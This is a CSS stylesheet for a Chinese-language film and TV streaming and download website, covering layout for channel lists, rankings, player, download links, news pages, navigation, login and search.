.box .box_con .img-list li {float:left; padding:0 15px 20px 0; text-align:left;}
.box .box_con .img-list li a{width:186px;display:block;overflow:hidden;position:relative;border:1px solid #ddd;background:#fff; padding-bottom:12px;}
.box .box_con .img-list li a h2{white-space:nowrap;margin:0 10px;overflow:hidden;  line-height:40px; color:#000;font-size:14px;}
.box .box_con .img-list li a p{white-space:nowrap;display:block; margin:0 10px; overflow:hidden;line-height:12px; height:12px;font-size:12px;color:#999;}
.box .box_con .img-list li a img{width:186px;height:248px;background:url(../images/lazyload.gif) no-repeat scroll center center transparent;}
.box .box_con .img-list li a i{ position:absolute; display:block; left:0; top:0; background:url(../images/flt.png); line-height:18px; padding:3px 10px; z-index:9; font-size:12px; color:#FFF;font-style:normal;}
.box .box_con .img-list li a em{display:none;}
.box .box_con .img-list li a:hover{color:#fff;border:1px #eee solid; background:#4c8fe8;}
.box .box_con .img-list li a:hover em{display:block;position:absolute; left:0; top:0; background:url(../images/flt.png) no-repeat center center;width:186px;height:248px;z-index:8;}
.box .box_con .img-list li a:hover h2{color:#fff; font-size:14px;}
.box .box_con .img-list li a:hover p{color:#fff;}
.box .box_con .img-list li a:hover i{background:#4c8fe8;}

/*频道页列表*/
#channel-box{width:1000px; margin:30px auto;}
/*频道页左侧*/
#channel-box .qire-box{width:770px;float:left;margin:0;border:0 none;}
.channel-item{width:100%;overflow:hidden; clear:both;}
.channel-item .ui-title{overflow:hidden;height:36px;line-height:36px;border-bottom:2px solid #4c8fe8;background-color:#f6f6f6}
.channel-item .ui-title h2{font-size:16px;color:#fff;padding:0 60px; float:left;background:#4c8fe8;}
.channel-item .ui-title span{float:right;padding-right:12px;font-size:14px}
.channel-item .box_con{ width:100%; overflow:hidden;clear:both;}
.channel-item .box_con .img-list {overflow: hidden;padding:20px 0 0px; width:800px;}
.channel-item .box_con .img-list li {float:left; padding:0 15px 20px 0; text-align:left;}
.channel-item .box_con .img-list li a{width:179px;display:block;overflow:hidden;position:relative;border:1px solid #ddd;background:#fff; padding-bottom:12px;}
.channel-item .box_con .img-list li a h2{white-space:nowrap;margin:0 10px;overflow:hidden;  line-height:40px; color:#000;font-size:14px;}
.channel-item .box_con .img-list li a p{white-space:nowrap;display:block; margin:0 10px; overflow:hidden;line-height:12px; height:12px;font-size:12px;color:#999;}
.channel-item .box_con .img-list li a img{width:179px;height:239px;background:url(../images/lazyload.gif) no-repeat scroll center center transparent;}
.channel-item .box_con .img-list li a i{ position:absolute; display:block; left:0; top:0;background:url(../images/flt.png); line-height:18px; padding:3px 10px;  z-index:9; font-size:12px; color:#FFF;font-style:normal;}
.channel-item .box_con .img-list li a em{display:none;}
.channel-item .box_con .img-list li a:hover{color:#fff;border:1px #eee solid; background:#4c8fe8;}
.channel-item .box_con .img-list li a:hover em{display:block;position:absolute; left:0; top:0; background:url(../images/flt.png) no-repeat center center;width:179px;height:239px;z-index:8;}
.channel-item .box_con .img-list li a:hover h2{color:#fff; font-size:14px;}
.channel-item .box_con .img-list li a:hover p{color:#fff;}
.channel-item .box_con .img-list li a:hover i{background:#4c8fe8;}

/*影视详细页面推荐影视*/
.ui-box{margin-top:10px;border:1px solid #ddd;background-color:#fff}
.ui-box .box_con{ width:100%; overflow:hidden;}
.ui-box .box_con .img-list {overflow: hidden;padding:20px 0 0px;}
.ui-box .box_con .img-list li {float:left; padding:0 0 20px 10px; text-align:left;}
.ui-box .box_con .img-list li a{width:153px;display:block;overflow:hidden;position:relative;border:1px solid #ddd;background:#fff; padding-bottom:12px;}
.ui-box .box_con .img-list li a h2{white-space:nowrap;margin:0 10px;overflow:hidden;  line-height:40px; color:#000;font-size:14px;}
.ui-box .box_con .img-list li a p{white-space:nowrap;display:block; margin:0 10px; overflow:hidden;line-height:12px;height:12px; font-size:12px;color:#999;}
.ui-box .box_con .img-list li a img{width:153px;height:204px;background:url(../images/lazyload.gif) no-repeat scroll center center transparent;}
.ui-box .box_con .img-list li a i{ position:absolute; display:block; left:0; top:0;background:url(../images/flt.png); line-height:18px; padding:3px 10px; z-index:9; font-size:12px; color:#FFF;font-style:normal;}
.ui-box .box_con .img-list li a em{display:none;}
.ui-box .box_con .img-list li a:hover{color:#fff;border:1px #eee solid; background:#4c8fe8;}
.ui-box .box_con .img-list li a:hover em{display:block;position:absolute; left:0; top:0; background:url(../images/flt.png) no-repeat center center;width:153px;height:204px;z-index:8;}
.ui-box .box_con .img-list li a:hover h2{color:#fff; font-size:14px;}
.ui-box .box_con .img-list li a:hover p{color:#fff;}
.ui-box .box_con .img-list li a:hover i{background:#4c8fe8;}

/*频道页右侧*/
#channel-box .qire-l{width:220px;float:right;}
.ui-ranking{padding:0 15px;border:1px solid #eee; margin-bottom:20px;}
.ui-ranking h3{color:#4c8fe8;font-size:16px;height:36px;line-height:36px; text-align:center;border-bottom:2px solid #4c8fe8;}
.ranking-list{ padding:5px 0 15px;}
.ranking-list li{height:38px;line-height:38px;border-bottom:1px dotted #ddd;overflow:hidden;}
.ranking-list span{float:right;color:#999;font-size:11px}
.ranking-list i{color:#fff;margin-right:7px;font-style:normal; background:#4c8fe8; padding:2px 6px; font-size:12px; border-radius:2px;}
.ranking-list span.score{color:#e12160;font-size:12px}
.ranking-list i.stress{color:#fff;background:#ef3f22;}

.special-list li{height:68px;overflow:hidden;padding:13px 0;border-top:1px dotted #dfdfdf}
.special-list .play-img{float:left;margin:0 10px 0 0}
.special-list .play-img,.special-list .play-img img{width:120px;height:60px}
.special-list h5{font-size:14px;overflow:hidden;height:30px;line-height:30px;font-weight:700}
.special-list .go-topic{display:block;width:70px;height:23px;line-height:23px;text-indent:7px;overflow:hidden;color:#333;margin-top:10px;background:url(../images/a3.gif) 60px 8px no-repeat #eee;border-radius:2px}
.special-list .go-topic:hover{color:#e12160;text-decoration:none;background-color:#ddd}

/*播放地址*/
.video_list{ padding:0 10px 20px;margin-top:-10px;}
.video_list a{border:1px #ddd solid;width: 120px;text-align:center;display:block;float:left;line-height:35px;margin-left:16px;margin-top: 10px;font-size:14px;}
.video_list .cur{ background-color: #00a0e9; color:#ffffff; }

/*播放页面播放器*/
#bofang_box{ height:620px; }

/*下载页面*/
#xiazai_box{ width:500px;margin:50px auto;font-size:24px;text-align:center;}
#xiazai_box h1{ font-size:24px;color:#3577ce;}
#xiazai_box p{ font-size:18px;line-height:80px;}
#xiazai_box a{display:inline-block;width:200px;line-height:50px;color:#fff;font-size:24px;margin:0 10px;border-radius:5px;}
#xiazai_box .lande{background:#249ff1;}
#xiazai_box .huangde{background:#ff6c00}

/*下载地址*/
.down-title {line-height:40px;height:40px;text-align: center; margin-bottom:20px; border-bottom:1px #ddd solid;background-color:#fcfcfc}
.down-title h2 {float: left;padding-left:20px;}
.down-title span{float:right;padding-right:10px; font-size:12px;}
.down-title span i{ color:#ff6c00; font-style:normal;}
.down-title .zk{background-color:#178228;}
.down-title .ss{background-color:#333;}
.down_list{ padding:0 20px;}
.down_list ul {overflow:hidden; zoom:1;}
.down_list ul li {height:30px;*height:60px; padding:10px 0; border-bottom:1px dashed #ccc; overflow:hidden; vertical-align:middle;}
.down_list ul li:hover { background:#eee}
.down_url {float:left; display:inline; margin:8px 8px 0 0; margin:8px 8px 0 0\9; height:14px; width:14px;}
.down_list ul {}
.down_list li p {float:left; display:inline; overflow:hidden; line-height:30px; *width:660px;*height:60px;}
.down_part_name {font-size:14px;color: #090; padding-right:10px; float:left; display:inline;}
.thunder_url {border:solid 1px #e4e4e4; background-color:#f9f9f9; color:#aaa; width:560px; height:28px; line-height:28px; padding:0 6px; overflow:hidden; text-overflow:ellipsis;}
.down_list ul li span {float:right; display:inline; overflow:hidden;}
.down_list ul li span label {float:left; display:inline; margin-left:10px; height:30px; line-height:30px; padding:0 9px; color:#fff;cursor:pointer;}
.down_list ul li .filename{float:left; }
.down_list ul li .filesize {float:right; color:#999; padding-left:10px; font-weight:normal;}
.thunder_down {background-color:#249ff1;}
.qqdl {background-color:#ff6c00;}
.kk {background-color:#36c345;}
.downtools {padding:15px 0; overflow:hidden; zoom:1; height:30px; line-height:30px;position: relative;}
.downtools input {margin:1px 0 0;margin:1px 0 0\9; padding:0; float:left; display:inline;height:30px; width:14px;}
.downtools em {padding-left:7px; float:left; font-style:normal;}
.downtools a {display:inline-block; margin-left:20px;  height:30px; line-height:30px;text-align:center;}
.downtools .xuanfu{position: absolute; color:#ff0000; right:0; font-size:16px;}
/*首页新闻资讯*/
.box .box_news{ width:1150px;clear:both; padding:20px 0;}
.box .box_news li{border-bottom:1px dashed #ddd;width:467px; height:35px;line-height:35px;float:left;margin:0 30px 10px 0;background:url(../images/news.png) no-repeat left center; padding-left:18px;}
.box .box_news li a{ float:left; line-height:35px; font-size:14px;}
.box .box_news li span{ float:right; color:#999;}

/*新闻列表页*/
.wenzhang{ margin:0 auto 20px; clear:both; width:1000px;}

.vodlist_l{ float:left; width:650px; overflow:hidden; border:1px #ddd solid; padding:10px 20px 20px; min-height:500px;}
.vodlist_l ul{ text-align:left; width:100%; clear:both; overflow:hidden;}
.vodlist_l ul li{ border-bottom:1px #ddd dashed; line-height:45px; height:45px;background:url(../images/news.png) no-repeat left center; padding-left:18px;}
.vodlist_l ul li span{ float:right;}
.vodlist_l .pages{height:40px; line-height:40px;text-align:center; float:none; padding:20px 0;}
.vodlist_l .pages .pagebtn,.vodlist_l .pages .pagego,.vodlist_l .pages a,.vodlist_l .pages em,.vodlist_l .pages label,.vodlist_l .pages span{height:28px;line-height:28px;display:inline-block;text-align:center;margin-left:4px;padding:0 15px;color:#666;background-color:#eee;border: 1px solid #ddd;}
.vodlist_l .pages span.disabled {filter:alpha(opacity=30);opacity:0.3;}
.vodlist_l .pages .pagego{width:30px;padding:0 5px;height:22px;line-height:22px;font-weight:700;color:#333;border:1px solid #ccc;background:#fff;margin-right:3px;background:url(../images/input.gif) 0 0 repeat-x}
.vodlist_l .pages .pagebtn{cursor:pointer;width:60px;height:22px;line-height:22px;padding:0 5px;font-weight:700;color:#333;border:1px solid #ccc;background-color:#eee}
.vodlist_l .pages label{background:0 0}
.vodlist_l .pages a:hover{color:#fff;background-color:#4c8fe8}
.vodlist_l .pages span.current{color:#fff;background-color:#4c8fe8;}
.vodlist_l .pages .prev{padding:0 15px}
.vodlist_l .pages .next{padding:0 15px;}
/*新闻右侧文章*/
.vodlist_r{ width:300px;float:right; text-align:left;}
.vodlist_r .ui-ranking{padding:0 15px;border:1px solid #ddd; margin-bottom:20px;}
.vodlist_r .ui-ranking h3{color:#4c8fe8;font-size:16px;height:36px;line-height:36px; text-align:center;border-bottom:2px solid #4c8fe8;}
.vodlist_r .ranking-list{ padding:5px 0 15px;}
.vodlist_r .ranking-list li{height:38px;line-height:38px;border-bottom:1px dotted #ddd}
.vodlist_r .ranking-list span{float:right;color:#999;font-size:11px}
.vodlist_r .ranking-list i{color:#fff;margin-right:7px;font-style:normal; background:#4c8fe8; padding:2px 6px; font-size:12px; border-radius:2px;}
.vodlist_r .ranking-list span.score{color:#e12160;font-size:12px}
.vodlist_r .ranking-list i.stress{color:#fff;background:#ef3f22;}

/*新闻内容页*/
.wenzhang .news{float:left; width:650px; overflow:hidden; border:1px #ddd solid; padding:20px 20px 20px; min-height:500px;}
.wenzhang .news h1{ overflow:hidden; font-size:16px; color:#4c8fe8; height:20px; line-height:20px; text-align:center;}
.wenzhang .news .source{font-size:12px; height:40px; line-height:40px;border-bottom: #ddd 1px dashed;text-align:center; clear:both}
.wenzhang .news .content{padding:10px 0px; text-align:left; font-size:14px; line-height:28px;overflow:hidden;max-width:650px;}
.wenzhang .news .content p{ padding-bottom:20px;}
.wenzhang .news .content .detailPic{ text-align:center; margin:0 auto;}
.wenzhang .news .content .picIntro{ text-align:center; margin:0 auto; line-height:35px; padding-bottom:20px;}
.wenzhang .news .content img{ max-width:650px;}
.wenzhang .news .writer{ text-align:right; clear:both;color:#4c8fe8; height:35px; line-height:35px;}


.header{width:1000px; height:120px;margin:0 auto; clear:both;}
fieldset, img {border: 0;}
:focus {outline: 0;}
address, caption, cite, code, dfn,em, th, var, optgroup {font-style: normal;font-weight: normal;}
abbr, acronym {border: 0;font-variant: normal;}
button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}
code,kbd,samp,tt{font-size:100%}
table{border-collapse:collapse;border-spacing:0}
caption,th{text-align:left}
sub,sup{font-size:100%;vertical-align:baseline}
blockquote,q{quotes:none}
blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}
#ul{;background:#f0f0f0}
.table{width:100%;height:513;background:#000;font-size:14px}
.top{width:100%;height:25px;line-height:26px;background:url(../images/play_bg.png) 0 -1px;font-weight:700;display:none}
.top span{float:right;padding-right:5px;color:#999}
.hd{width:100%;height:26px;line-height:24px;border:1px solid #222;background:#111}
.list{width:200px;height:478px;overflow-x:hidden;scrollbar-face-color:#333;scrollbar-shadow-color:#000;scrollbar-highlight-color:#202020;scrollbar-3dlight-color:#202020;scrollbar-darkshadow-color:#202020;scrollbar-track-color:#111;scrollbar-arrow-color:#666;margin-top:-1px;border:1px solid #222;background:#111}
.expand,.expand_on{cursor:pointer;color:#fff;height:40px;line-height:38px;overflow:hidden;text-indent:23px;border-bottom:1px solid #202020;background:url(expand.gif) 8px 13px no-repeat #000}
.expand_on{color:#e12160;font-weight:700;background-position:8px -20px}
.expand_sub{width:100%;clear:both;overflow:hidden;border-bottom:1px solid #202020;background:#111}
.list ul{width:100%;clear:both;overflow:hidden;zoom:1}
.list li{width:49.5%;height:26px;line-height:24px;float:left;text-align:center;margin:-1px;border:1px solid #202020;background:#111}
.list li a{display:block;width:100%;height:100%;overflow:hidden}
.list li a:hover{color:#fff;text-decoration:none;background:#000}
.list li .list_on{text-decoration:none;background:#e12160;color:#fff}
#tudouswf{margin-left:-200px}
#playppvod{width:260px;height:26px;line-height:26px;overflow:hidden;margin:0 auto;text-align:center;color:#fff}
.prev-next{text-align:right}
.prev-next a{width:80px;display:inline-block;height:26px;padding:0 0 0 2px;overflow:hidden;text-align:center;border-left:1px solid #202020}
.prev-next a:hover{color:#fff;text-decoration:none;background:#000}
.open-close{width:200px;font-weight:700;text-align:left;text-indent:23px;border-right:1px solid #202020}
.open-close a:hover{color:#fff;text-decoration:none}
fieldset,img{border:0}
:focus{outline:0}
address,caption,cite,code,dfn,em,optgroup,th,var{font-style:normal;}
abbr,acronym{border:0;font-variant:normal}
button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}
code,kbd,samp,tt{font-size:100%}
table{border-collapse:collapse;border-spacing:0}
caption,th{text-align:left}
sub,sup{font-size:100%;vertical-align:baseline}
blockquote,q{quotes:none}
blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}
.fn-clear:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}
body .fn-hide{display:none}
.fn-left,.fn-right{display:inline}
.fn-left{float:left}
.fn-right{float:right}
.hide-self,.hide-txt a,.new-tip,.ui-icon,span.new{font-size:0;line-height:0;overflow:hidden;display:block;text-indent:-9999px;-webkit-text-size-adjust:none;background-repeat:no-repeat}
.ui-icon{background-image:url(../images/ui-icon.gif)}
.new-tip{width:33px;height:14px;position:absolute;left:0;right:0;z-index:3;background:url(../images/new-tip.gif) 0 0 no-repeat}
span.new{width:22px;height:12px;position:absolute;background:url(../images/new.gif) 0 0 no-repeat}
.ui-iframe{width:100%;height:100%;z-index:-3;position:absolute;background:0 0;background-color:transparent}
.layout{width:1000px;margin:0 auto}
#navbar{width:100%;height:50px;overflow:hidden;background-color:#4c8fe8;clear:both}
#nav,#sign{float:left}
.ui-nav .nav-item{height:50px;float:left;overflow:hidden}
.ui-nav .nav-link{display:block;height:50px;line-height:50px;overflow:hidden;padding:0 30px 0;font-size:16px;text-align:center;color:#fff;z-index:9;float:left;position:relative}
.ui-nav .current .nav-link,.ui-nav .drop-title-hover,.ui-nav .nav-link:hover{color:#fff;text-decoration:none;background-color:#3577ce}
.drop-box{width:600px;overflow:hidden;position:absolute;top:39px;z-index:8;clear:both;padding:5px;margin-left:-1px;border:1px solid #de1a5a;background-color:#fff;display:none}
#nav-tv .drop-box{width:480px}
#nav-movie .drop-box{margin-left:-106px}
#nav-cartoon .drop-box{margin-left:-197px}
#nav-fun .drop-box{width:840px;margin-left:-288px}
#nav-wei .drop-box{width:480px;margin-left:-183px}
.ui-catalog li{width:60px;height:26px;line-height:26px;overflow:hidden;float:left}
.ui-catalog li a{display:block;width:100%;height:100%;font-size:14px;overflow:hidden;text-align:center}
.ui-catalog li a:hover{color:#fff;text-decoration:none;background-color:#18c2c8}
#sign{float:right}
#sign .nav-link{padding:0 18px 0 17px}
#sign .nav-link .ui-icon{margin-right:0}
#sign .drop-box{padding:0}
#nav-signin{width:290px;padding:0;margin-left:-239px}
#sign .ui-signin{width:250px;padding:5px 20px 20px 20px}
.ui-signin .ui-form-item{width:250px;margin:15px 0 0 0}
.ui-signin .ui-form-placeholder .ui-label{left:48px}
.ui-signin .ui-input{width:200px;padding-left:48px;text-indent:0;background-repeat:no-repeat;background-image:url(../images/signin-icon.gif)}
.ui-signin #username{background-position:0 0}
.ui-signin #username.ui-input-focus{background-position:0 -34px}
.ui-signin #password{background-position:0 -68px}
.ui-signin #password.ui-input-focus{background-position:0 -102px}
.ui-signin .forgot-psw{width:15px;height:15px;position:absolute;margin:0;top:9px;right:9px;z-index:11;background:url(../images/signin-icon.gif) 0 -136px no-repeat}
.ui-signin .ui-button{float:right}
.signin-assist{width:270px;height:30px;line-height:30px;overflow:hidden;padding:10px;text-align:center;border-top:1px solid #e5e5e5;background-color:#f6f8f8}
.signin-assist .qq-login{width:130px;height:30px;margin:0;float:left;background:url(../images/qq_login.gif) 0 0 no-repeat}
.signin-assist p{width:110px;text-align:left;float:right;font-size:14px}
#sign .nav-avatar{padding:0 12px 0 11px}
#sign .nav-avatar span{display:none}
#sign .nav-avatar img{display:block;width:32px;height:32px;margin:4px 0 0 0}
#nav-signed{width:130px;padding:0;margin-left:-75px}
.ui-signed li{width:130px;height:35px;overflow:hidden}
.ui-signed li a{display:block;height:35px;line-height:35px;font-size:14px;padding:0 0 0 15px}
.ui-signed li a:hover{text-decoration:none;background-color:#eee}
.ui-signed .ui-icon{width:20px;height:20px;float:left;margin:8px 7px 0 0}
.ui-signed .user-qire{background-position:0 -80px}
.ui-signed .user-edit{background-position:-140px -80px}
.ui-signed .user-fav{background-position:-20px -80px}
.ui-signed .user-rss{background-position:-40px -80px}
.ui-signed .user-cmt{background-position:-60px -80px}
.ui-signed .user-log{background-position:-80px -80px}
.ui-signed .user-gb{background-position:-100px -80px}
.ui-signed .user-logout{background-position:-120px -80px}
.ui-signed a:hover .user-qire{background-position:0 -100px}
.ui-signed a:hover .user-edit{background-position:-140px -100px}
.ui-signed a:hover .user-fav{background-position:-20px -100px}
.ui-signed a:hover .user-rss{background-position:-40px -100px}
.ui-signed a:hover .user-cmt{background-position:-60px -100px}
.ui-signed a:hover .user-log{background-position:-80px -100px}
.ui-signed a:hover .user-gb{background-position:-100px -100px}
.ui-signed a:hover .user-logout{background-position:-120px -100px}
#nav-looked .nav-link{padding:0 15px 0 14px;width:78px}
#nav-looked .nav-link .ui-icon{margin-right:5px}
#nav-looked .drop-box{width:308px;margin-left:-201px}
.looked-list{width:308px;overflow:hidden;position:relative}
.looked-list p{height:30px;line-height:30px;padding:0 10px;overflow:hidden;color:#999;position:relative;margin-bottom:-1px;border-bottom:1px solid #eee;background-color:#f9f9f9}
.looked-list p .close-his{float:right}
.looked-list ul{width:307px;max-height:165px;overflow:auto;overflow-x:hidden;clear:both}
.looked-list li{height:32px;line-height:32px;overflow:hidden;display:block;padding-right:3px;border-top:1px dotted #dfdfdf}
.looked-list li:hover{background-color:#fcfcfc}
.looked-list li.no-his p{text-align:center;height:32px;border:0;background-color:#fff}
.looked-list li h5{width:198px;height:32px;overflow:hidden;float:left;padding:0 10px}
.looked-list li h5 em{margin:0 5px;color:#666}
.looked-list li label{width:55px;height:32px;overflow:hidden;float:left;display:block}
.looked-list li .delck{width:13px;height:13px;display:block;overflow:hidden;line-height:0;font-size:0;margin-top:9px;float:right;background:url(../images/cross_gray.gif) 3px 3px no-repeat}
.looked-list li .delck:hover{background-image:url(../images/cross_red.gif);background-color:#ddd}
.looked-list .his-todo{width:320px;height:32px;line-height:32px;overflow:hidden;padding:0 10px;clear:both;text-align:center;border-top:1px solid #eee;background-color:#f9f9f9}
.looked-list .his-todo a{color:#e12160;margin:0 2px}
.looked-list .his-todo em{color:#ccc;margin:0 5px 0 7px}
#subnav{height:36px;line-height:36px;overflow:hidden;font-size:14px;border-bottom:1px solid #e5e5e5;background-color:#fcfcfc}
#subnav em{font-family:simsun;margin:0 6px;color:#999;font-size:12px}
#subnav strong{color:#390}
#subnav strong.movie{color:#06c}
#logo{padding:20px 60px 0 0;float:left;width:240px;height:75px}
#searchbar{width:470px;margin-top:30px;float:left}
.ui-search{width:466px;height:40px;overflow:hidden}
.search-input{width:364px;float:left;height:35px;line-height:35px;font-size:14px;overflow:hidden;color:#c3c3c3;text-indent:9px;border:1px #DFDFDF solid;background-color:#fff}
.search-button{width:100px;float:right;height:37px;line-height:37px;color:#FFF;font-size:14px;overflow:hidden;cursor:pointer;border:0;background:#2f84d7}
.acInput{width:364px}
.acResults{width:462px;padding:3px;margin:1px 0 0 -2px;border:1px solid #18c2c8;background-color:#fff;overflow:hidden;z-index:9}
.acResults ul li{height:30px;line-height:30px;cursor:pointer;display:block;font-size:12px;overflow:hidden;padding:0 8px;border-bottom:1px dotted #dfdfdf}
.acResults ul li strong{color:#e12160;font-weight:700}
.acResults ul li a{display:block;padding:0 8px}
.acResults ul li a:hover{color:#333;background-color:#333;text-decoration:none}
.acLoading{background:url(indicator.gif) right center no-repeat}
.acSelect{background-color:#eee}
.acover{background:#F2F2F2}
.hotkeys{width:480px;height:30px;line-height:30px;overflow:hidden}
.hotkeys{font-size:12px}
.hotkeys a{margin-right:5px;font-size:12px}
#qire-plus{width:210px;height:55px;padding-top:30px;float:right}
#qire-plus li{width:70px;height:55px;float:left;text-align:center}
#qire-plus li a{width:100%;display:block;color:#666;line-height:14px;background:url(../images/ui-icony.png) no-repeat right top}
#qire-plus li a:hover{color:#1989da}
#qire-plus .ui-icon{width:32px;height:32px;margin:0 auto 2px}
#qire-plus .top-icon{background-position:0 -120px}
#qire-plus .new-icon{background-position:-32px -120px}
#qire-plus .help-icon{background-position:-64px -120px}
#qire-plus .gb-icon{background-position:-96px -120px}
#qire-plus .fav-icon{background-position:-128px -120px}
.qire-notice{color:#e12160;line-height:24px;padding:10px 10px 10px 40px;border:1px solid #e6d8b9;position:relative;background:url(../images/bulb.gif) 7px center no-repeat #feffe6;border-radius:2px;zoom:1}
.qire-notice a{color:#080;text-decoration:underline}
.qire-notice a:hover{color:#e12160;text-decoration:none}
.ui-sponsor{margin:3px 0 -7px 0}
.ui-sponsor img{display:block}
#sohu-sponsor{text-align:center}
.ui-sponsor250{width:250px;overflow:hidden;margin:3px}


.sub-list{width:741px;padding:8px 0;overflow:hidden}
.sub-list li{width:143px;overflow:hidden;float:left;height:24px;line-height:24px;text-indent:32px;margin-right:5px;background:url(../images/v4.gif) 14px 6px no-repeat}

/*最新更新100*/
.ui-qire{border-top:2px solid #ddd;background-color:#fcfcfc; width:1000px; margin:0 auto;}

.qire-bar{width:243px;float:left;border-right:1px solid #eee;background-color:#fcfcfc}
.qire-bar .ui-title{height:55px;position:relative;border-bottom:1px solid #eee}
.qire-bar .ui-title .ui-icon{width:32px;height:38px;position:absolute;left:-32px;top:-3px;background-image:url(../images/qire-index.gif)}
.qire-bar .ui-title .view-all{position:absolute;top:18px;right:10px;z-index:3;color:#e12160}
.qire-bar .ui-title h2{height:30px;padding:12px 0 0 15px}
.qire-bar .ui-title h2 a{height:30px;width:190px;background-image:url(../images/qire-index.gif)}
#qire-tv{border-top-color:#390}
#qire-tv .qire-bar .ui-title .title-icon{background-position:0 0}
#qire-tv .qire-bar .ui-title h2 a{width:160px;background-position:-32px 0}
#qire-movie{border-top-color:#1f87cb}
#qire-movie .qire-bar .ui-title .title-icon{background-position:0 -40px}
#qire-movie .qire-bar .ui-title h2 a{width:115px;background-position:-32px -40px}
#qire-cartoon{border-top-color:#ab7800}
#qire-cartoon .qire-bar .ui-title .title-icon{background-position:0 -80px}
#qire-cartoon .qire-bar .ui-title h2 a{background-position:-32px -80px}
#qire-fun{border-top-color:#8400c1}
#qire-fun .qire-bar .ui-title .title-icon{background-position:0 -120px}
#qire-fun .qire-bar .ui-title h2 a{width:180px;background-position:-32px -120px}
#qire-wei{border-top-color:#f53254}
#qire-wei .qire-bar .ui-title .title-icon{background-position:0 -160px}
#qire-wei .qire-bar .ui-title h2 a{width:175px;background-position:-32px -160px}
.ui-sort{width:228px;overflow:hidden;padding:3px 0 5px 15px;font-size:14px;border-bottom:1px solid #eee}
.sort-item{width:213px;padding:6px 0 4px 0;overflow:hidden}
.sort-type{height:78px;border-bottom:1px dotted #ddd}
.sort-list{width:220px}
.sort-list li{width:55px;float:left;height:26px;line-height:26px;font-size:14px;overflow:hidden}
#qire-tv .sort-type{height:52px}
#qire-tv .sort-type a{color:#e12160}
#qire-tv .sort-star{height:78px}
#qire-movie .sort-type{height:104px}
#qire-fun .sort-lista{padding-bottom:1px}
#qire-fun .sort-lista li{width:110px;height:28px;line-height:28px}


.qire-box{width:754px;float:right;margin-left:-1px;border-left:1px solid #eee;background-color:#fff;overflow:hidden}
.focus-list{width:756px;height:216px;overflow:hidden}
.focus-list li{width:361px;height:199px;padding:16px 0 0 16px}
.focus-list .play-img,.focus-list .play-img img{width:130px;height:175px}
.focus-list .play-img{float:left;margin:0 10px 0 0}
.focus-list .play-txt{width:193px;height:180px;overflow:hidden;float:right;padding-right:20px}
.focus-list li h5{font-weight:700}
.focus-list li h5,.focus-list li p{width:100%;color:#666;line-height:20px;height:20px}
.focus-list li p.nums{color:#e12160;font-weight:700}
.focus-list li p.desc{height:60px;line-height:20px;padding:5px 0;margin-bottom:5px;border-bottom:1px dotted #ddd}
.focus-list .item{width:100%;overflow:hidden;line-height:20px}
.focus-list .item dt{float:left;width:36px;overflow:hidden}
.focus-list .item dd{float:right;width:157px;overflow:hidden}
.focus-list .item dd a{margin:0 7px 0 0}
.qire-random{width:754px;height:236px;overflow:hidden}
#qire-wei .qire-random{height:235px}
.qire-assist{width:714px;overflow:hidden;padding:20px}
.assist-tab-nav{width:80px;float:left;padding-bottom:3px;position:relative}
.assist-tab-nav li{width:78px;height:28px;line-height:28px;overflow:hidden;text-align:center;color:#333;cursor:default;margin-bottom:-1px;border:1px solid #ddd;background-color:#f5f5f5}
@-moz-document url-prefix(){.assist-tab-nav li{line-height:26px}
}
.assist-tab-nav li.current{color:#e12160;font-weight:700;position:relative;border-right-color:#fff;background-color:#fff;box-shadow:0 2px 0 rgba(0,0,0,.04)}
.assist-tab-box{width:633px;height:93px;line-height:20px;float:right;overflow:hidden;margin-left:-1px;border:1px solid #eee}
.synch-list{width:636px;height:93px;overflow:hidden}
.synch-list li{width:140px;height:93px;overflow:hidden;float:left;color:#999;padding:0 8px 0 10px;border-right:1px solid #eee}
.synch-list p{height:20px;line-height:20px;overflow:hidden}
.synch-list p a{margin-right:2px}
.synch-list h5{height:16px;line-height:16px;overflow:hidden;font-size:14px;padding:8px 0 5px 0}
.synch-list h5 img{display:block;width:16px;height:16px;float:left;margin-right:6px}
.assist-list{width:636px;height:93px;overflow:hidden}
.assist-list li{width:127px;height:41px;line-height:18px;overflow:hidden;float:left;padding:5px 8px 0 23px;border-bottom:1px solid #eee;border-right:1px solid #eee;background:url(../images/assist-icon.gif) 8px 8px no-repeat}
#qire-movie .assist-list li{background-position:8px -32px}
.qire-forecast{width:714px;overflow:hidden;padding:20px}
.forecast-tab-nav{width:714px;overflow:hidden;position:relative}
.forecast-tab-nav li{width:80px;height:26px;line-height:26px;overflow:hidden;text-align:center;color:#333;cursor:default;float:left;font-size:14px;margin-right:-1px;border:1px solid #ddd;background-color:#f5f5f5}
.forecast-tab-nav li.title{width:130px;padding:0 0 0 15px;text-align:left;font-size:12px;font-weight:700;color:#e12160}
.forecast-tab-nav li.current{color:#18c2c8;font-weight:700;position:relative;border-bottom-color:#fff;background-color:#fff;box-shadow:2px 0 0 rgba(0,0,0,.04)}
.forecast-tab-box{width:712px;height:66px;float:right;overflow:hidden;margin-top:-1px;border:1px solid #eee}
.forecast-list{width:712px;height:60px;margin:3px 0;overflow:hidden}
.forecast-list li{width:178px;height:20px;line-height:20px;overflow:hidden;float:left;text-indent:25px;background:url(../images/assist-icon.gif) 8px -76px no-repeat}
#qire-fun .forecast-list{width:716px;margin:1px 0 0 0;height:65px}
#qire-fun .forecast-list li{height:32px;line-height:32px;text-indent:27px;border-bottom:1px solid #eee;border-right:1px solid #eee;background-position:10px -111px}

/*频道搜索条件*/
.directory-item{width:100%;background-color:#f4f4f4; border-bottom:2px #eee solid;}
.directory-list{width:1000px;overflow:hidden; margin:0 auto;}
.directory-list li{float:left;overflow:hidden}
.directory-list dl{margin:15px 0;overflow:hidden;border-left:1px solid #e1e1e1; position:relative;}
.directory-list dl.movie{width:192px}
.directory-list dl.cartoon{width:144px}
.directory-list dl.fun{width:184px}
.directory-list dl.wei{width:110px}
.directory-list dt{height:26px;line-height:26px;font-size:12px; margin-bottom:10px; position:relative; left:0px; top:0; width:50px; padding-left:5px; text-align:center; color:#FFF;background:#aaa;}
.directory-list dt i{width:15px;height:26px;position:absolute; right:-15px; top:0;background:url(../images/dti.png);}
	
.directory-list dd{line-height:22px;margin-left:20px;float:left}
.directory-list dd a{white-space:nowrap;float:left}
